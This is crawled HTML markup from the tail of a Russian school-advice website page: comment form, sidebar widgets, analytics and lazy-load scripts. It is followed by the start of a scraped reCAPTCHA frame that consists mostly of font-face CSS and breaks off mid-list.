href="/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='2658' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/shkola/neskolko-sovetov-starsheklassnikam-kak-vyibrat-shkolu-inostrannogo-yazyika.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="2658" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/viktorina/lermontova.html" rel="prev">Викторина по творчеству Лермонтова (с ответами)</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/roditelyam/esli-rebenok-pereutomlyaetsya-v-shkole.html" rel="next">Если ребёнок переутомляется в школе</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"4ccf53aa59","post_id":"2658"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pcqg5fdd6ppo
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 